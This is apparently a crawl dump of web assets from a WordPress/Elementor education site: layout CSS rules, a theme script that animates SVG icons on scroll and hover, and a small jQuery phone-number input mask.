.elementor-element.elementor-element-60c3f254 .shape{width:100px;}.elementor-6417 .elementor-element.elementor-element-60c3f254 .edumall-shape-1-1 .shape{height:100px;}body:not(.rtl) .elementor-6417 .elementor-element.elementor-element-60c3f254{left:0px;}body.rtl .elementor-6417 .elementor-element.elementor-element-60c3f254{right:0px;}.elementor-6417 .elementor-element.elementor-element-60c3f254{top:0px;}.elementor-6417 .elementor-element.elementor-element-1ddda68b .shape{width:120px;}.elementor-6417 .elementor-element.elementor-element-1ddda68b .edumall-shape-1-1 .shape{height:120px;}body:not(.rtl) .elementor-6417 .elementor-element.elementor-element-1ddda68b{left:-76px;}body.rtl .elementor-6417 .elementor-element.elementor-element-1ddda68b{right:-76px;}.elementor-6417 .elementor-element.elementor-element-1ddda68b{top:-65px;}.elementor-6417 .elementor-element.elementor-element-4db1815{width:var( --container-widget-width, 100px );max-width:100px;--container-widget-width:100px;--container-widget-flex-grow:0;top:40px;}body:not(.rtl) .elementor-6417 .elementor-element.elementor-element-4db1815{left:30px;}body.rtl .elementor-6417 .elementor-element.elementor-element-4db1815{right:30px;}.elementor-6417 .elementor-element.elementor-element-1fbdcca7 .heading-primary{font-size:34px;}.elementor-6417 .elementor-element.elementor-element-20e0441f .shape{width:200px;}.elementor-6417 .elementor-element.elementor-element-20e0441f .edumall-shape-1-1 .shape{height:200px;}body:not(.rtl) .elementor-6417 .elementor-element.elementor-element-20e0441f{left:-40px;}body.rtl .elementor-6417 .elementor-element.elementor-element-20e0441f{right:-40px;}.elementor-6417 .elementor-element.elementor-element-20e0441f{top:70px;}.elementor-6417 .elementor-element.elementor-element-465925ca .shape{width:70px;}.elementor-6417 .elementor-element.elementor-element-465925ca .edumall-shape-1-1 .shape{height:70px;}body:not(.rtl) .elementor-6417 .elementor-element.elementor-element-465925ca{left:10px;}body.rtl .elementor-6417 .elementor-element.elementor-element-465925ca{right:10px;}.elementor-6417 .elementor-element.elementor-element-17988c03 .heading-primary{font-size:21px;}.elementor-6417 .elementor-element.elementor-element-17988c03 .heading-secondary{font-size:21px;}.elementor-6417 .elementor-element.elementor-element-1fa9efec .shape{width:70px;}.elementor-6417 .elementor-element.elementor-element-1fa9efec .edumall-shape-1-1 .shape{height:70px;}body:not(.rtl) .elementor-6417 .elementor-element.elementor-element-1fa9efec{right:50px;}body.rtl .elementor-6417 .elementor-element.elementor-element-1fa9efec{left:50px;}.elementor-6417 .elementor-element.elementor-element-1fa9efec{top:-80px;}.elementor-6417 .elementor-element.elementor-element-0c82f0a .heading-primary{font-size:34px;}}@media(max-width:850px){body:not(.rtl) .elementor-6417 .elementor-element.elementor-element-1ddda68b{left:-30px;}body.rtl .elementor-6417 .elementor-element.elementor-element-1ddda68b{right:-30px;}.elementor-6417 .elementor-element.elementor-element-1ddda68b{top:-40px;}body:not(.rtl) .elementor-6417 .elementor-element.elementor-element-4db1815{left:10px;}body.rtl .elementor-6417 .elementor-element.elementor-element-4db1815{right:10px;}.elementor-6417 .elementor-element.elementor-element-4db1815{top:10px;}.elementor-6417 .elementor-element.elementor-element-1fbdcca7 .heading-primary{font-size:28px;}.elementor-6417 .elementor-element.elementor-element-1fbdcca7 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-6417 .elementor-element.elementor-element-2ab8f39c{padding:60px 5px 60px 5px;}.elementor-6417 .elementor-element.elementor-element-17988c03{text-align:center;}.elementor-6417 .elementor-element.elementor-element-17988c03 .heading-primary{font-size:18px;}.elementor-6417 .elementor-element.elementor-element-17988c03 .heading-secondary{font-size:18px;}.elementor-6417 .elementor-element.elementor-element-1c626f3b > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-6417 .elementor-element.elementor-element-44fd4dba > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-6417 .elementor-element.elementor-element-0c82f0a .heading-primary{font-size:28px;}.elementor-6417 .elementor-element.elementor-element-0c82f0a > .elementor-widget-container{margin:0px 0px 30px 0px;}}@media(min-width:851px){.elementor-6417 .elementor-element.elementor-element-4329390f{width:100%;}}@media(max-width:1024px) and (min-width:851px){.elementor-6417 .elementor-element.elementor-element-44036505{width:40%;}.elementor-6417 .elementor-element.elementor-element-60376172{width:60%;}}/* Start custom CSS for section, class: .elementor-element-2ab8f39c */@media screen and (min-width: 1200px) {
	.elementor-6417 .elementor-element.elementor-element-2ab8f39c {
		padding-left: 100px !important;
		padding-right: 100px !important;
	}
}

@media screen and (min-width: 1420px) {
	.elementor-6417 .elementor-element.elementor-element-2ab8f39c {
		padding-left: 210px !important;
		padding-right: 210px !important;
	}
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://uchiprof.ru/wp-content/uploads/elementor/css/post-17426.css
body_size: 352
content:
.elementor-17426 .elementor-element.elementor-element-4c31a5c > .elementor-container > .elementor-row{align-items:stretch;}.elementor-17426 .elementor-element.elementor-element-49b417a *[class*=col-]{padding-right:calc( 20px/2 );padding-left:calc( 20px/2 );}.elementor-17426 .elementor-element.elementor-element-49b417a .row{margin-left:calc( -20px/2 );margin-right:calc( -20px/2 );}.elementor-17426 .elementor-element.elementor-element-49b417a .form-item, .elementor-17426 .elementor-element.elementor-element-49b417a .form-group{margin-bottom:20px;}#elementor-popup-modal-17426 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-17426{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-17426 .dialog-close-button{display:flex;}#elementor-popup-modal-17426 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}

--- FILE ---
content_type: application/javascript
request_url: https://uchiprof.ru/wp-content/themes/edumall/elementor/assets/js/widgets/widget-icon-box.js
body_size: 625
content:
(
	function ($) {
		'use strict'

		var EdumallIconBoxHandler = function ($scope, $) {
			var $element = $scope.find('.tm-icon-box')

			const observer = new IntersectionObserver((entries, _observer) => {
				entries.forEach((entry) => {
					if (entry.isIntersecting) {
						var settings = $element.data('vivus')
						var vivus
						if (settings && 'yes' === settings.enable) {
							var $icon = $element.find('.edumall-svg-icon')

							if ($icon.length > 0) {
								var $svg = $icon.children('svg').not('.svg-defs-gradient')

								if ($svg.length > 0) {
									var options = {
										type: settings.type,
										duration: settings.duration,
										animTimingFunction: Vivus.EASE_OUT
									}

									var Callback = function () {
									}

									if (vivus) {
										vivus.destroy()
									}

									var vivus = new Vivus($svg[ 0 ], options, Callback)

									if ('yes' === settings.play_on_hover) {
										$element.hover(function () {
											vivus.stop().reset().play(2)
										}, function () {
											//vivus.finish();
										})
									}
								}
							}
						}
					}
				})
			}, { rootMargin: '0px 0px 0px 0px' })

			observer.observe($element.get(0))
		}

		$(window).on('elementor/frontend/init', function () {
			elementorFrontend.hooks.addAction('frontend/element_ready/tm-icon-box.default', EdumallIconBoxHandler)
		})
	}
)(jQuery)


--- FILE ---
content_type: application/javascript
request_url: https://uchiprof.ru/js/maskphone.js
body_size: 100
content:
jQuery(document).ready(function() {
  jQuery(".Phone").inputmask({"mask": "+7(999) 999-99-99"});
});